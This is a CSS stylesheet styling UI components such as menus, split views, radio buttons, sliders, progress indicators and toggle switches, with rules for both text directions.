.cw-has-arrow.cw-arrow-top[dir=ltr] .cw-arrow-container,.cw-has-arrow.cw-arrow-top[dir=rtl] .cw-arrow-container,[dir=ltr] .cw-has-arrow.cw-arrow-top .cw-arrow-container,[dir=rtl] .cw-has-arrow.cw-arrow-top .cw-arrow-container {
    top: 0
}

.cw-has-arrow.cw-arrow-bottom .cw-arrow-container {
    inset-block-end: 0
}

.cw-has-arrow.cw-arrow-bottom[dir=ltr] .cw-arrow-container,.cw-has-arrow.cw-arrow-bottom[dir=rtl] .cw-arrow-container,[dir=ltr] .cw-has-arrow.cw-arrow-bottom .cw-arrow-container,[dir=rtl] .cw-has-arrow.cw-arrow-bottom .cw-arrow-container {
    bottom: 0
}

cw-menu-divider-item-view,cw-menu-item-view {
    position: absolute
}

cw-menu-item-view.has-checkmark .checkmark,cw-menu-item-view.has-icon-class .icon {
    display: block
}

cw-menu-item-view .checkmark,cw-menu-item-view .icon {
    display: none
}

[dir=ltr] cw-menu-item-view .title.is-always-ltr,[dir=rtl] cw-menu-item-view .title.is-always-ltr,cw-menu-item-view .title.is-always-ltr,cw-menu-item-view[dir=ltr] .title.is-always-ltr,cw-menu-item-view[dir=rtl] .title.is-always-ltr {
    direction: ltr
}

.split-view {
    overflow: hidden
}

.split-view,.split-view .split-wrapper {
    position: relative
}

.split-view-vertical .split-wrapper {
    display: inline-block
}

.split-view-vertical .split-resize-handle {
    display: inline-block;
    cursor: ew-resize
}

.split-view-vertical .split-resize-handle:before {
    inset: logical 0 -3px
}

.split-view-vertical[dir=ltr] .split-resize-handle:before,.split-view-vertical[dir=rtl] .split-resize-handle:before,[dir=ltr] .split-view-vertical .split-resize-handle:before,[dir=rtl] .split-view-vertical .split-resize-handle:before {
    top: 0;
    right: -3px;
    bottom: 0;
    left: -3px
}

.split-view-horizontal .split-wrapper {
    display: block
}

.split-view-horizontal .split-resize-handle {
    display: block;
    cursor: ns-resize
}

.split-view-horizontal .split-resize-handle:before {
    inset: logical -3px 0
}

.split-view-horizontal[dir=ltr] .split-resize-handle:before,.split-view-horizontal[dir=rtl] .split-resize-handle:before,[dir=ltr] .split-view-horizontal .split-resize-handle:before,[dir=rtl] .split-view-horizontal .split-resize-handle:before {
    top: -3px;
    right: 0;
    bottom: -3px;
    left: 0
}

.split-resize-handle {
    position: relative
}

.split-resize-handle:before {
    content: "";
    position: absolute
}

[role=radio] {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    padding: .2em;
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

[dir=ltr] [role=radio],[role=radio][dir=ltr] {
    padding-left: 0
}

[dir=rtl] [role=radio],[role=radio][dir=rtl] {
    padding-right: 0
}

[role=radio]:focus {
    outline: none
}

[role=radio] label {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto
}

[role=radio] .icon {
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none;
    inline-size: .9333em;
    block-size: .9333em;
    position: relative;
    inset-block-start: .1ex;
    -webkit-margin-end: .3em;
    margin-inline-end: .3em;
    overflow: visible
}

[dir=ltr] [role=radio] .icon,[role=radio][dir=ltr] .icon {
    width: .9333em;
    height: .9333em;
    top: .1ex;
    margin-right: .3em
}

[dir=rtl] [role=radio] .icon,[role=radio][dir=rtl] .icon {
    width: .9333em;
    height: .9333em;
    top: .1ex;
    margin-left: .3em
}

[role=radio] .shadow {
    fill: hsla(0,0%,74.9%,.1);
    stroke: hsla(0,0%,85.1%,.1)
}

[role=radio] .border {
    fill: rgba(97,97,97,.2)
}

[role=radio] .container {
    fill: #fafafa
}

@media (-webkit-min-device-pixel-ratio: 1.01),(min-resolution:1.01dppx) {
    [role=radio] .container {
        display:none
    }
}

[role=radio] .container.hdpr {
    display: none
}

@media (-webkit-min-device-pixel-ratio: 1.01),(min-resolution:1.01dppx) {
    [role=radio] .container.hdpr {
        display:block
    }
}

[role=radio] .bar,[role=radio] .dot {
    display: none
}

[role=radio].cw-being-pressed .border {
    fill: rgba(41,41,41,.2)
}

[role=radio].cw-being-pressed .container {
    fill: #e6e6e6
}

[role=radio][disabled] label {
    opacity: .4
}

[role=radio][disabled] .border {
    fill: hsla(0,0%,78%,.3)
}

[role=radio][disabled] .container {
    fill: #f7f7f7
}

[role=radio][disabled] .bar,[role=radio][disabled] .dot {
    fill: #b4beca
}

[role=radio][aria-checked=mixed] .border,[role=radio][aria-checked=true] .border {
    fill: rgba(6,62,127,.2)
}

[role=radio][aria-checked=mixed] .container,[role=radio][aria-checked=true] .container {
    fill: #e0ecfb
}

[role=radio][aria-checked=mixed].cw-being-pressed .border,[role=radio][aria-checked=true].cw-being-pressed .border {
    fill: rgba(56,89,128,.4)
}

[role=radio][aria-checked=mixed].cw-being-pressed .container,[role=radio][aria-checked=true].cw-being-pressed .container {
    fill: #b8cbe0
}

[role=radio][aria-checked=mixed][disabled] .border,[role=radio][aria-checked=true][disabled] .border {
    fill: rgba(66,104,148,.3)
}

[role=radio][aria-checked=mixed][disabled] .container,[role=radio][aria-checked=true][disabled] .container {
    fill: #e0ecfb
}

[role=radio][aria-checked=mixed] .bar,[role=radio][aria-checked=true] .dot {
    display: block;
    fill: #333
}

cw-checkbox {
    display: inline-block
}

.cw-circular-progress-view {
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.cw-circular-progress-view canvas {
    display: block;
    margin: auto
}

.cw-circular-progress-view .text {
    cursor: default;
    position: absolute;
    display: block;
    text-align: center;
    vertical-align: middle;
    inset: 0
}

.cw-circular-progress-view[dir=ltr] .text,.cw-circular-progress-view[dir=rtl] .text,[dir=ltr] .cw-circular-progress-view .text,[dir=rtl] .cw-circular-progress-view .text {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.cw-progress-view {
    overflow: hidden;
    inline-size: 100%
}

.cw-progress-view[dir=ltr],.cw-progress-view[dir=rtl],[dir=ltr] .cw-progress-view,[dir=rtl] .cw-progress-view {
    width: 100%
}

.cw-progress-view .total {
    position: relative;
    block-size: 100%;
    inline-size: 100%
}

.cw-progress-view[dir=ltr] .total,.cw-progress-view[dir=rtl] .total,[dir=ltr] .cw-progress-view .total,[dir=rtl] .cw-progress-view .total {
    height: 100%;
    width: 100%
}

.cw-progress-view .total .progress-bar {
    position: absolute;
    block-size: 100%
}

.cw-progress-view[dir=ltr] .total .progress-bar,.cw-progress-view[dir=rtl] .total .progress-bar,[dir=ltr] .cw-progress-view .total .progress-bar,[dir=rtl] .cw-progress-view .total .progress-bar {
    height: 100%
}

.cw-slider {
    position: relative;
    cursor: default
}

.cw-slider.cw-has-left-icon:before,.cw-slider.cw-has-right-icon:after {
    content: ""
}

.cw-slider .cw-slider-handle,.cw-slider .cw-slider-track,.cw-slider .cw-slider-track-before {
    position: absolute
}

.cw-slider .cw-slider-handle {
    inset-inline-start: 0;
    inset-block-start: 0;
    inline-size: 20px;
    block-size: 20px
}

.cw-slider[dir=ltr] .cw-slider-handle,[dir=ltr] .cw-slider .cw-slider-handle {
    left: 0;
    top: 0;
    width: 20px;
    height: 20px
}

.cw-slider[dir=rtl] .cw-slider-handle,[dir=rtl] .cw-slider .cw-slider-handle {
    right: 0;
    top: 0;
    width: 20px;
    height: 20px
}

.cw-slider .cw-slider-track {
    inset: 0
}

.cw-slider[dir=ltr] .cw-slider-track,.cw-slider[dir=rtl] .cw-slider-track,[dir=ltr] .cw-slider .cw-slider-track,[dir=rtl] .cw-slider .cw-slider-track {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.cw-slider.cw-horizontal {
    inline-size: 100px;
    block-size: 2px
}

.cw-slider.cw-horizontal[dir=ltr],.cw-slider.cw-horizontal[dir=rtl],[dir=ltr] .cw-slider.cw-horizontal,[dir=rtl] .cw-slider.cw-horizontal {
    width: 100px;
    height: 2px
}

.cw-slider.cw-vertical {
    inline-size: 2px;
    block-size: 100px
}

.cw-slider.cw-vertical[dir=ltr],.cw-slider.cw-vertical[dir=rtl],[dir=ltr] .cw-slider.cw-vertical,[dir=rtl] .cw-slider.cw-vertical {
    width: 2px;
    height: 100px
}

ui-switch.standard {
    inline-size: 42px;
    block-size: 26px;
    margin: 0;
    padding: 0;
    border-radius: 13px;
    position: relative;
    display: inline-block;
    display: block;
    -webkit-tap-highlight-color: rgba(0,0,0,0)
}

[dir=ltr] ui-switch.standard,[dir=rtl] ui-switch.standard,ui-switch.standard[dir=ltr],ui-switch.standard[dir=rtl] {
    width: 42px;
    height: 26px
}

ui-switch.standard>ui-switch-knob {
    inset: 2px;
    background-color: #fff;
    border-radius: 11px;
    position: absolute;
    display: block
}

[dir=ltr] ui-switch.standard>ui-switch-knob,[dir=rtl] ui-switch.standard>ui-switch-knob,ui-switch.standard[dir=ltr]>ui-switch-knob,ui-switch.standard[dir=rtl]>ui-switch-knob {
    top: 2px;
    right: 2px;
    bottom: 2px;
    left: 2px
}

ui-switch.standard[aria-checked=false] {
    background-color: #e5e5e5
}

ui-switch.standard[aria-checked=false]>ui-switch-knob {
    inset-inline-end: 18px
}

[dir=ltr] ui-switch.standard[aria-checked=false]>ui-switch-knob,ui-switch.standard[aria-checked=false][dir=ltr]>ui-switch-knob {
    right: 18px
}

[dir=rtl] ui-switch.standard[aria-checked=false]>ui-switch-knob,ui-switch.standard[aria-checked=false][dir=rtl]>ui-switch-knob {
    left: 18px
}

ui-switch.standard[aria-checked=true] {
    background-color: #4cd964
}

ui-switch.standard[aria-checked=true]>ui-switch-knob {
    inset-inline-start: 18px
}

[dir=ltr] ui-switch.standard[aria-checked=true]>ui-switch-knob,ui-switch.standard[aria-checked=true][dir=ltr]>ui-switch-knob {
    left: 18px
}

[dir=rtl] ui-switch.standard[aria-checked=true]>ui-switch-knob,ui-switch.standard[aria-checked=true][dir=rtl]>ui-switch-knob {
    right: 18px
}

ui-switch.standard[aria-disabled=true] {
    cursor: default;
    opacity: .3
}

ui-switch.standard[aria-disabled=true]>* {
    cursor: inherit
}

ui-switch.standard ui-switch,ui-switch.standard ui-switch>* {
    cursor: pointer
}
</file>
